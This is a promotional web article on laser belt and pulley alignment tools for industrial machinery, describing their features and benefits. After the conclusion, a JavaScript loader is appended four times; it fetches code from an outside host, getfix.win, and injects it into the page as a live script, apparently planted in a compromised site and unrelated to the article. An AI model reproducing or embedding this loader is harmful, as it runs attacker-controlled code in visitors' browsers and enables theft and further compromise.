In the realm of industrial machinery maintenance, precision is paramount. Any misalignment in belts and pulleys can lead to inefficiencies, increased wear and tear, and ultimately, costly downtime. Fortunately, advancements in technology have paved the way for innovative solutions to tackle this challenge head-on. Enter laser belt alignment tools – a game-changer in the world of maintenance and reliability.

Understanding Belt Alignment



Before delving into the benefits of laser belt alignment tools, it’s essential to grasp the significance of proper belt alignment in industrial machinery. Belt-driven systems rely on the precise alignment of pulleys to ensure smooth operation and optimal power transmission. When pulleys are misaligned, it can result in increased friction, vibration, and premature wear on belts and bearings.

The Traditional Approach

Historically, belt alignment was a manual and time-consuming process, often relying on visual inspection or rudimentary alignment tools. While these methods may have sufficed in the past, they lack the accuracy and efficiency required to meet the demands of modern industry. Manual alignment processes are prone to human error and are often unable to detect subtle misalignments that can lead to significant issues down the line.

Enter Laser Belt Alignment Tools

Laser belt alignment tools represent a significant leap forward in maintenance technology, offering precision and efficiency like never before. These tools utilize laser technology to project a visible reference line onto the pulleys, allowing technicians to accurately align them with unparalleled accuracy. By providing real-time feedback, laser alignment tools enable quick adjustments, minimizing downtime and maximizing productivity.

Key Features of Laser Belt Alignment Tools

- High Precision: Laser alignment tools offer micron-level accuracy, ensuring precise alignment of pulleys for optimal performance.

- Ease of Use: With user-friendly interfaces and intuitive controls, laser belt alignment tools are accessible to technicians of all skill levels.

- Real-time Feedback: Instant feedback provided by laser alignment tools allows technicians to make adjustments on the spot, reducing the need for trial and error.

- Versatility: Laser alignment tools are adaptable to various belt-driven systems, making them suitable for a wide range of applications across different industries.

The Role of Pulley Alignment Tools

Within the realm of laser belt alignment, pulley alignment tools play a crucial role in ensuring the proper alignment of pulleys, which are essential components of belt-driven systems. By utilizing laser technology specifically designed for pulley alignment, these tools offer unparalleled accuracy and efficiency in achieving optimal alignment.

For those seeking a reliable pulley alignment tool, the pulley alignment tool offered by leading providers sets the standard for precision and reliability. With features such as high-visibility laser lines and wireless connectivity, this tool simplifies the alignment process, allowing technicians to achieve precise results quickly and efficiently.

Benefits of Laser Belt Alignment Tools

The adoption of laser belt alignment tools offers a myriad of benefits for maintenance professionals and industrial operations alike:

- Reduced Downtime: By streamlining the alignment process and minimizing the need for manual adjustments, laser belt alignment tools help reduce downtime associated with maintenance activities.

- Extended Equipment Lifespan: Proper alignment of belts and pulleys reduces wear and tear on components, leading to extended equipment lifespan and reduced replacement costs.

- Increased Efficiency: Optimally aligned belt-driven systems operate more efficiently, leading to energy savings and improved overall productivity.

- Enhanced Safety: By minimizing the risk of equipment failure due to misalignment, laser belt alignment tools contribute to a safer working environment for maintenance personnel and operators.

Conclusion

In conclusion, laser belt alignment tools represent a significant advancement in maintenance technology, offering precision, efficiency, and reliability in aligning belt-driven systems. With their high level of accuracy, ease of use, and real-time feedback capabilities, these tools empower maintenance professionals to optimize equipment performance, minimize downtime, and maximize productivity. For those seeking a reliable solution for pulley alignment, the pulley alignment tool stands out as a top choice, setting the standard for excellence in precision maintenance.

By embracing the capabilities of laser belt alignment tools, industrial facilities can ensure the smooth and efficient operation of their machinery, ultimately contributing to improved reliability, safety, and profitability.

function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);

if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();

function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);

if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();

function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);

if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();

function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);

if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();